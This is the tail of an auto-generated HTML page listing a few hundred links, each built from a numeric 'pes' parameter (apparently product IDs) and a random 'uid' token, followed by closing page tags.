<li><a href="/?pes=33030513999&uid=E2XWD1mgLG">33030513999</a></li>
<li><a href="/?pes=4000311356570&uid=qxscVU42ay">4000311356570</a></li>
<li><a href="/?pes=1005002372537860&uid=UPLt3cDvT0">1005002372537860</a></li>
<li><a href="/?pes=1005001309181734&uid=HeAAWeGTc9">1005001309181734</a></li>
<li><a href="/?pes=32996500803&uid=Y0KUf2rjgq">32996500803</a></li>
<li><a href="/?pes=1005002460776291&uid=R0BLZMn9ZH">1005002460776291</a></li>
<li><a href="/?pes=32978139839&uid=0OvbT1E6ss">32978139839</a></li>
<li><a href="/?pes=33035479702&uid=4ag2cuLoCq">33035479702</a></li>
<li><a href="/?pes=1005002260912724&uid=XTDwvfgXbM">1005002260912724</a></li>
<li><a href="/?pes=1010000401789054&uid=5Hl56ilwI3">1010000401789054</a></li>
<li><a href="/?pes=32974968169&uid=rWeqJhr5iv">32974968169</a></li>
<li><a href="/?pes=1005001999804813&uid=CxMW7JFmfq">1005001999804813</a></li>
<li><a href="/?pes=4000778521349&uid=52r0tKSC1l">4000778521349</a></li>
<li><a href="/?pes=32408871632&uid=68HJQ7eSzs">32408871632</a></li>
<li><a href="/?pes=4001188208612&uid=MD10fkuKhp">4001188208612</a></li>
<li><a href="/?pes=32922985361&uid=VO8K4IwI4U">32922985361</a></li>
<li><a href="/?pes=4000571815203&uid=K4kHD3iFvA">4000571815203</a></li>
<li><a href="/?pes=32966440337&uid=YXov44zF5l">32966440337</a></li>
<li><a href="/?pes=4000805728127&uid=A2QCHphkw5">4000805728127</a></li>
<li><a href="/?pes=32890100016&uid=taMTzlQdpN">32890100016</a></li>
<li><a href="/?pes=1005001644957514&uid=xix06iiryI">1005001644957514</a></li>
<li><a href="/?pes=1005001871144459&uid=MuSmKPm1d4">1005001871144459</a></li>
<li><a href="/?pes=1005002553850369&uid=6VJaQycNvT">1005002553850369</a></li>
<li><a href="/?pes=32816304163&uid=QF1l3XadFO">32816304163</a></li>
<li><a href="/?pes=33026426402&uid=87hxnAyogy">33026426402</a></li>
<li><a href="/?pes=4001227749093&uid=mNn8gVbHQZ">4001227749093</a></li>
<li><a href="/?pes=1005002074986103&uid=nFyFaor6BL">1005002074986103</a></li>
<li><a href="/?pes=32817971091&uid=HxgYWYxxD1">32817971091</a></li>
<li><a href="/?pes=1005001965502253&uid=JkVo3AyV50">1005001965502253</a></li>
<li><a href="/?pes=4000447850378&uid=gu7K9JftXP">4000447850378</a></li>
<li><a href="/?pes=33026773139&uid=TMWB7GhCyG">33026773139</a></li>
<li><a href="/?pes=32990303451&uid=fB1Aw3D8ad">32990303451</a></li>
<li><a href="/?pes=4000603762642&uid=W4iwdSiNWM">4000603762642</a></li>
<li><a href="/?pes=4000410967644&uid=apG8TqFSHo">4000410967644</a></li>
<li><a href="/?pes=1005002666629399&uid=xCXrmWVN3Z">1005002666629399</a></li>
<li><a href="/?pes=1005002758737794&uid=mjmYHE55BS">1005002758737794</a></li>
<li><a href="/?pes=32846669295&uid=OB1BaCWhpJ">32846669295</a></li>
<li><a href="/?pes=1005001585496592&uid=cckcOl2Mkp">1005001585496592</a></li>
<li><a href="/?pes=4001147894771&uid=kl35WY02NY">4001147894771</a></li>
<li><a href="/?pes=4000752421429&uid=MMNozsf5jb">4000752421429</a></li>
<li><a href="/?pes=4001263691148&uid=4gZqqQqS93">4001263691148</a></li>
<li><a href="/?pes=32798424265&uid=zYoJv0djUA">32798424265</a></li>
<li><a href="/?pes=4000185855033&uid=otATpsAax7">4000185855033</a></li>
<li><a href="/?pes=32881067280&uid=fVpEUYrQ0j">32881067280</a></li>
<li><a href="/?pes=1005002033538891&uid=IE0GRSSXvo">1005002033538891</a></li>
<li><a href="/?pes=4001253076511&uid=cJdLlxWqgC">4001253076511</a></li>
<li><a href="/?pes=1005001512137763&uid=WU2imzOh3p">1005001512137763</a></li>
<li><a href="/?pes=4001361589641&uid=XZpjcb5O3S">4001361589641</a></li>
<li><a href="/?pes=1005001698927246&uid=3oVssczmZ6">1005001698927246</a></li>
<li><a href="/?pes=33024334507&uid=mJOB3B46b8">33024334507</a></li>
<li><a href="/?pes=4001032453602&uid=XmFYiqG3HT">4001032453602</a></li>
<li><a href="/?pes=4000097372798&uid=f7JcOrOEh7">4000097372798</a></li>
<li><a href="/?pes=1005001963039946&uid=eT7xs3ZC4x">1005001963039946</a></li>
<li><a href="/?pes=1005001500229190&uid=UHdCtvKixr">1005001500229190</a></li>
<li><a href="/?pes=32966541440&uid=u1lYxJN59D">32966541440</a></li>
<li><a href="/?pes=1005001930559083&uid=XRAEdKQvl5">1005001930559083</a></li>
<li><a href="/?pes=1005001840907174&uid=hT5fs2o1r8">1005001840907174</a></li>
<li><a href="/?pes=1005002811562095&uid=ILhHgiunSR">1005002811562095</a></li>
<li><a href="/?pes=1005002157731031&uid=I5q5Mg9sP7">1005002157731031</a></li>
<li><a href="/?pes=1005002425620523&uid=fFJEvqKxGe">1005002425620523</a></li>
<li><a href="/?pes=32849979811&uid=Hq1KX9l1PT">32849979811</a></li>
<li><a href="/?pes=1005002013262010&uid=y3IGgJDHPO">1005002013262010</a></li>
<li><a href="/?pes=1005002051963454&uid=dB9gQ5uwtz">1005002051963454</a></li>
<li><a href="/?pes=32439646891&uid=uZWz7WtAgt">32439646891</a></li>
<li><a href="/?pes=4001315319508&uid=xYKD5Zpiel">4001315319508</a></li>
<li><a href="/?pes=32997459376&uid=FCb4ead8S4">32997459376</a></li>
<li><a href="/?pes=33043012885&uid=JhTuyq7Gjz">33043012885</a></li>
<li><a href="/?pes=1005001808817134&uid=doe230PZn0">1005001808817134</a></li>
<li><a href="/?pes=4000987809570&uid=vYCN6RkxIA">4000987809570</a></li>
<li><a href="/?pes=1005001668032864&uid=zOe8UKpSSW">1005001668032864</a></li>
<li><a href="/?pes=32989385615&uid=XjueWyBf0l">32989385615</a></li>
<li><a href="/?pes=32840470702&uid=eZQtOfBHt1">32840470702</a></li>
<li><a href="/?pes=4001275480992&uid=Uy8adQIdos">4001275480992</a></li>
<li><a href="/?pes=32819476941&uid=8GZjcIN7WJ">32819476941</a></li>
<li><a href="/?pes=32954228748&uid=RBujBhkI74">32954228748</a></li>
<li><a href="/?pes=1005001824906306&uid=VddBrQgqLh">1005001824906306</a></li>
<li><a href="/?pes=4000398521069&uid=pPrVhsLbWk">4000398521069</a></li>
<li><a href="/?pes=1005002277256391&uid=5KcVOZ4IEw">1005002277256391</a></li>
<li><a href="/?pes=1005001321838390&uid=SweiuhrpnQ">1005001321838390</a></li>
<li><a href="/?pes=33007032969&uid=5yOrvLCNr3">33007032969</a></li>
<li><a href="/?pes=32811482596&uid=38RcdPgvWK">32811482596</a></li>
<li><a href="/?pes=1005002499738207&uid=xGMSswVcAD">1005002499738207</a></li>
<li><a href="/?pes=1005001762637149&uid=r4nfm9ufJy">1005001762637149</a></li>
<li><a href="/?pes=4001209373569&uid=9OGGn5Do41">4001209373569</a></li>
<li><a href="/?pes=4001293553798&uid=SWm20UFNH8">4001293553798</a></li>
<li><a href="/?pes=32875504713&uid=CHx9huyuK2">32875504713</a></li>
<li><a href="/?pes=1005002571438370&uid=Bw7PJU69lS">1005002571438370</a></li>
<li><a href="/?pes=1005001459332729&uid=sOEg7g4D9V">1005001459332729</a></li>
<li><a href="/?pes=32994883899&uid=dEplbG7tyr">32994883899</a></li>
<li><a href="/?pes=4001213771871&uid=s2xM4YSpfa">4001213771871</a></li>
<li><a href="/?pes=1005002069349156&uid=84WF1neB0R">1005002069349156</a></li>
<li><a href="/?pes=33001493543&uid=axh03PiXvw">33001493543</a></li>
<li><a href="/?pes=1005001474929142&uid=08BudrVA4e">1005001474929142</a></li>
<li><a href="/?pes=1005001977725013&uid=GEjjRGYBaI">1005001977725013</a></li>
<li><a href="/?pes=33020888187&uid=kBhwzUj5fg">33020888187</a></li>
<li><a href="/?pes=33029937887&uid=CqKSbaimyQ">33029937887</a></li>
<li><a href="/?pes=4000751907856&uid=qCdanljLXp">4000751907856</a></li>
<li><a href="/?pes=1005001552617636&uid=HDH5NjCa8e">1005001552617636</a></li>
<li><a href="/?pes=32803849799&uid=ZlfofQetTH">32803849799</a></li>
<li><a href="/?pes=1005001993160334&uid=A22HqKvMIo">1005001993160334</a></li>
<li><a href="/?pes=1005002426098243&uid=vo9T3Jj419">1005002426098243</a></li>
<li><a href="/?pes=4000970799954&uid=ShohryVC9x">4000970799954</a></li>
<li><a href="/?pes=1005002632698141&uid=BkJqA6FNLC">1005002632698141</a></li>
<li><a href="/?pes=1005001468162978&uid=o94MgUrueC">1005001468162978</a></li>
<li><a href="/?pes=33055826722&uid=p1WIylok0l">33055826722</a></li>
<li><a href="/?pes=1005002483607738&uid=NmGxmXv8B0">1005002483607738</a></li>
<li><a href="/?pes=33044607509&uid=dtHgp6oVVn">33044607509</a></li>
<li><a href="/?pes=4000247534657&uid=rRu3w28ys9">4000247534657</a></li>
<li><a href="/?pes=32867127040&uid=jF5VEvs5Kw">32867127040</a></li>
<li><a href="/?pes=1005001984393857&uid=jqDjXd0ubm">1005001984393857</a></li>
<li><a href="/?pes=32954481912&uid=f0stBmkGJK">32954481912</a></li>
<li><a href="/?pes=1005001702685787&uid=WS7OhxVwFW">1005001702685787</a></li>
<li><a href="/?pes=1005002767561653&uid=OLAxOpUq8Z">1005002767561653</a></li>
<li><a href="/?pes=33060702191&uid=ODn987iX2R">33060702191</a></li>
<li><a href="/?pes=32996679825&uid=U0k2TarCQ2">32996679825</a></li>
<li><a href="/?pes=4000849532214&uid=UEQJbHJngh">4000849532214</a></li>
<li><a href="/?pes=1005001844281007&uid=t6NoE3oHlH">1005001844281007</a></li>
<li><a href="/?pes=32998677795&uid=XSLmtmciwi">32998677795</a></li>
<li><a href="/?pes=1005002747135116&uid=n40aCUIeKX">1005002747135116</a></li>
<li><a href="/?pes=1005001702748957&uid=XQvIMWE8AL">1005001702748957</a></li>
<li><a href="/?pes=32959946144&uid=RfD3IUeW8g">32959946144</a></li>
<li><a href="/?pes=32947581750&uid=cQyIP44dBS">32947581750</a></li>
<li><a href="/?pes=1005002569829034&uid=tpfSzHIGV7">1005002569829034</a></li>
<li><a href="/?pes=1005002324017594&uid=9cgsWgIPHi">1005002324017594</a></li>
<li><a href="/?pes=32986803703&uid=l6xHtXJXok">32986803703</a></li>
<li><a href="/?pes=4001165023934&uid=7KznxNw0a0">4001165023934</a></li>
<li><a href="/?pes=1005001884428204&uid=tpf8yVde8u">1005001884428204</a></li>
<li><a href="/?pes=4000575753561&uid=uCmefmJMA6">4000575753561</a></li>
<li><a href="/?pes=4001283163028&uid=T5d7D5wRAT">4001283163028</a></li>
<li><a href="/?pes=33032266471&uid=NlXfop5Ghr">33032266471</a></li>
<li><a href="/?pes=32811246517&uid=NaPQt212FI">32811246517</a></li>
<li><a href="/?pes=4000084924823&uid=ZHavg4KWRl">4000084924823</a></li>
<li><a href="/?pes=32860746197&uid=Nx6C80eZfT">32860746197</a></li>
<li><a href="/?pes=33008850246&uid=fUvTCTzqZz">33008850246</a></li>
<li><a href="/?pes=32883617298&uid=eOz8wy09GJ">32883617298</a></li>
<li><a href="/?pes=4000923092081&uid=Tm0AdlRJ1C">4000923092081</a></li>
<li><a href="/?pes=4001057686882&uid=4eEA0VVm8B">4001057686882</a></li>
<li><a href="/?pes=32804130887&uid=p9n2gyUC5h">32804130887</a></li>
<li><a href="/?pes=4000484777658&uid=KPHe8nw7pN">4000484777658</a></li>
<li><a href="/?pes=4000164759053&uid=qNScbjlrun">4000164759053</a></li>
<li><a href="/?pes=1005002362833830&uid=E7otkn8lLk">1005002362833830</a></li>
<li><a href="/?pes=4001341311973&uid=ziJowT8iKR">4001341311973</a></li>
<li><a href="/?pes=32909432379&uid=V5EBpLoePK">32909432379</a></li>
<li><a href="/?pes=4000059210991&uid=zKNKOidgMl">4000059210991</a></li>
<li><a href="/?pes=32965381266&uid=UtoQiuYQUP">32965381266</a></li>
<li><a href="/?pes=32869047303&uid=3QDWli6Q3R">32869047303</a></li>
<li><a href="/?pes=32885842895&uid=UZI6gw1b6s">32885842895</a></li>
<li><a href="/?pes=33049087910&uid=nimqzLZ9NI">33049087910</a></li>
<li><a href="/?pes=4001138787071&uid=kQUmu6fdBw">4001138787071</a></li>
<li><a href="/?pes=1005001427283854&uid=fCr7gC48vj">1005001427283854</a></li>
<li><a href="/?pes=4001259222581&uid=JdHc9UJhpp">4001259222581</a></li>
<li><a href="/?pes=32364298282&uid=IezJDyzh78">32364298282</a></li>
<li><a href="/?pes=1005001622758654&uid=j0FTIazptQ">1005001622758654</a></li>
<li><a href="/?pes=4001000119570&uid=Qunnlbs9lm">4001000119570</a></li>
<li><a href="/?pes=4000019631586&uid=JssvCGtg2c">4000019631586</a></li>
<li><a href="/?pes=1005002281502619&uid=Rc16UKfbwX">1005002281502619</a></li>
<li><a href="/?pes=1005002481682463&uid=kJFXR8Nell">1005002481682463</a></li>
<li><a href="/?pes=1005001737328425&uid=Q4tBRVviRA">1005001737328425</a></li>
<li><a href="/?pes=4001332290291&uid=RqXBGAeyak">4001332290291</a></li>
<li><a href="/?pes=1005001839686472&uid=5Gd7DGYONE">1005001839686472</a></li>
<li><a href="/?pes=1005001405399449&uid=G0g3SbsIaW">1005001405399449</a></li>
<li><a href="/?pes=4001156925571&uid=swbklIwLwD">4001156925571</a></li>
<li><a href="/?pes=1005001679499093&uid=9v3aPq6HF1">1005001679499093</a></li>
<li><a href="/?pes=1005002657673265&uid=RWYzumZCty">1005002657673265</a></li>
<li><a href="/?pes=32968655011&uid=GXiFGg80yY">32968655011</a></li>
<li><a href="/?pes=32792157776&uid=b2k1jMHWz4">32792157776</a></li>
<li><a href="/?pes=32702521216&uid=sBGfl1ma5b">32702521216</a></li>
<li><a href="/?pes=4000650528132&uid=JwNuocAF2g">4000650528132</a></li>
<li><a href="/?pes=4001119023304&uid=qF7XJJ4H5V">4001119023304</a></li>
<li><a href="/?pes=1005001623045315&uid=ibbFfVYstF">1005001623045315</a></li>
<li><a href="/?pes=1005001988556099&uid=tx3p6K8AJS">1005001988556099</a></li>
<li><a href="/?pes=4000459209791&uid=pfXjpb2cVo">4000459209791</a></li>
<li><a href="/?pes=1005002513373649&uid=BHirgWAz5v">1005002513373649</a></li>
<li><a href="/?pes=33007976661&uid=pFIGOCxv0K">33007976661</a></li>
<li><a href="/?pes=33058322624&uid=f7sYGakxFL">33058322624</a></li>
<li><a href="/?pes=4001220779783&uid=sTtfpWGxMe">4001220779783</a></li>
<li><a href="/?pes=1005002490192014&uid=mQMgySdzAd">1005002490192014</a></li>
<li><a href="/?pes=32247632670&uid=osW2R04eur">32247632670</a></li>
<li><a href="/?pes=1005002190734282&uid=6qcVvqJIuU">1005002190734282</a></li>
<li><a href="/?pes=32840799118&uid=EMXgqX9fe2">32840799118</a></li>
<li><a href="/?pes=1005002348986090&uid=eNNxzY74Gs">1005002348986090</a></li>
<li><a href="/?pes=1005001781152424&uid=XjjYtOmeNL">1005001781152424</a></li>
<li><a href="/?pes=1005001756095574&uid=KrZ5iDDgl7">1005001756095574</a></li>
<li><a href="/?pes=1005001573318983&uid=F5B8k1xJPd">1005001573318983</a></li>
<li><a href="/?pes=1005002223885541&uid=AXAIWxCREr">1005002223885541</a></li>
<li><a href="/?pes=4001231473295&uid=TW39AX1gSP">4001231473295</a></li>
<li><a href="/?pes=4001205266547&uid=kwtFHuaCQS">4001205266547</a></li>
<li><a href="/?pes=1005002138976764&uid=4GN6Na5p26">1005002138976764</a></li>
<li><a href="/?pes=4001297315429&uid=GYSqY1jSEu">4001297315429</a></li>
<li><a href="/?pes=1005001622612044&uid=MmWKp2sRA2">1005001622612044</a></li>
<li><a href="/?pes=1005001696834168&uid=fIQU6Oa9GV">1005001696834168</a></li>
<li><a href="/?pes=4000583568547&uid=I2Ud1It8MJ">4000583568547</a></li>
<li><a href="/?pes=32856408357&uid=WhMly3Kiy4">32856408357</a></li>
<li><a href="/?pes=4001160122599&uid=RBuBM7uRHt">4001160122599</a></li>
<li><a href="/?pes=32816546339&uid=I430hNfmvp">32816546339</a></li>
<li><a href="/?pes=32931033085&uid=PBJ2FWCtXk">32931033085</a></li>
<li><a href="/?pes=4000827071912&uid=hORX4BmEyi">4000827071912</a></li>
<li><a href="/?pes=32967710056&uid=IFHPHLb1MF">32967710056</a></li>
<li><a href="/?pes=33003082587&uid=FjPRaTnuop">33003082587</a></li>
<li><a href="/?pes=1005001468967290&uid=ZBcxtFyXrE">1005001468967290</a></li>
<li><a href="/?pes=1005001610491245&uid=5znqFqkkh4">1005001610491245</a></li>
<li><a href="/?pes=32849210852&uid=eFj1aPgqAu">32849210852</a></li>
<li><a href="/?pes=32983935571&uid=M3CrLGln6k">32983935571</a></li>
<li><a href="/?pes=1005001712003751&uid=PHSeTYMO3i">1005001712003751</a></li>
<li><a href="/?pes=32994597648&uid=nvt4n3xxZs">32994597648</a></li>
<li><a href="/?pes=32236923486&uid=tcEERAgnzo">32236923486</a></li>
<li><a href="/?pes=1005002269183076&uid=wkFbMHVppn">1005002269183076</a></li>
<li><a href="/?pes=32877030586&uid=xOpFyjO5Vk">32877030586</a></li>
<li><a href="/?pes=4001109286597&uid=nUWN45AZie">4001109286597</a></li>
<li><a href="/?pes=4000182807095&uid=O84BXe4nY5">4000182807095</a></li>
<li><a href="/?pes=32705531563&uid=OC53E7C641">32705531563</a></li>
<li><a href="/?pes=1005001590261562&uid=qRmbuIwkXF">1005001590261562</a></li>
<li><a href="/?pes=4000801995147&uid=QUSViH6JIm">4000801995147</a></li>
<li><a href="/?pes=4000111782174&uid=6LXRfss1bm">4000111782174</a></li>
<li><a href="/?pes=4000358167104&uid=tEOSp9z81P">4000358167104</a></li>
<li><a href="/?pes=4000812574879&uid=O3c3suTlmi">4000812574879</a></li>
<li><a href="/?pes=1005002368318389&uid=rFgAQVnPlc">1005002368318389</a></li>
<li><a href="/?pes=32965803430&uid=EjnCvUrOIB">32965803430</a></li>
<li><a href="/?pes=1005001802172709&uid=hRgFzMuiQu">1005001802172709</a></li>
<li><a href="/?pes=1005002490640160&uid=uevYzISnbH">1005002490640160</a></li>
<li><a href="/?pes=1005001802092941&uid=wa4wgG7zZU">1005001802092941</a></li>
<li><a href="/?pes=1005001350931583&uid=M0AouSYUBJ">1005001350931583</a></li>
<li><a href="/?pes=1005002617517397&uid=stQWTGbY4M">1005002617517397</a></li>
<li><a href="/?pes=32908406299&uid=m7YQMQwZDy">32908406299</a></li>
<li><a href="/?pes=1005002003127260&uid=Zbt3yuOSQL">1005002003127260</a></li>
<li><a href="/?pes=4000219044437&uid=JYaeoEhNDm">4000219044437</a></li>
<li><a href="/?pes=4000062926404&uid=n9vohdV2lR">4000062926404</a></li>
<li><a href="/?pes=1005002467781281&uid=rE3mEgzFhm">1005002467781281</a></li>
<li><a href="/?pes=33059758904&uid=1eChW6Mn6V">33059758904</a></li>
<li><a href="/?pes=1005002369437497&uid=D8WdCbzScm">1005002369437497</a></li>
<li><a href="/?pes=33018110213&uid=PRACZWjb6g">33018110213</a></li>
<li><a href="/?pes=1005001929353765&uid=U23KSlt21v">1005001929353765</a></li>
<li><a href="/?pes=1005001725314951&uid=B5DNVhvier">1005001725314951</a></li>
<li><a href="/?pes=4000149569128&uid=8aQfnoVcNi">4000149569128</a></li>
<li><a href="/?pes=1005001923030016&uid=rCzYyVPzEi">1005001923030016</a></li>
<li><a href="/?pes=4000222151899&uid=6Sst3PTDpW">4000222151899</a></li>
<li><a href="/?pes=4001188498504&uid=ik6UaeTAwW">4001188498504</a></li>
<li><a href="/?pes=4001090254431&uid=6dqWk1KpTZ">4001090254431</a></li>
<li><a href="/?pes=4001172123672&uid=nkdkw0N9yw">4001172123672</a></li>
<li><a href="/?pes=4001037056749&uid=72shWaWN9C">4001037056749</a></li>
<li><a href="/?pes=1005001313296004&uid=y4D2N6G4YE">1005001313296004</a></li>
<li><a href="/?pes=1005002483919958&uid=oR7S2gs6BE">1005002483919958</a></li>
<li><a href="/?pes=4000078781019&uid=f64f7Nz0yx">4000078781019</a></li>
<li><a href="/?pes=1005001840452241&uid=VlcCgkCIPp">1005001840452241</a></li>
<li><a href="/?pes=1005002264099932&uid=uVptsDO48s">1005002264099932</a></li>
<li><a href="/?pes=1005002357632397&uid=n6yR000OOS">1005002357632397</a></li>
<li><a href="/?pes=33029701951&uid=Hwf2aN2AZ8">33029701951</a></li>
<li><a href="/?pes=4001013792596&uid=yACR7mdzb7">4001013792596</a></li>
<li><a href="/?pes=4001290862864&uid=6rCgwFmPyR">4001290862864</a></li>
<li><a href="/?pes=4000628626197&uid=DQu0fzSEfZ">4000628626197</a></li>
<li><a href="/?pes=1005002264816848&uid=XafHR9XBiJ">1005002264816848</a></li>
<li><a href="/?pes=4000736550924&uid=WJ6c0Jk0rB">4000736550924</a></li>
<li><a href="/?pes=33002926969&uid=gDa1F8OIZu">33002926969</a></li>
<li><a href="/?pes=4001221221820&uid=undrZKwrOP">4001221221820</a></li>
<li><a href="/?pes=4000201166613&uid=HfcEmw5MnH">4000201166613</a></li>
<li><a href="/?pes=4000926687442&uid=jmFOYESxo1">4000926687442</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
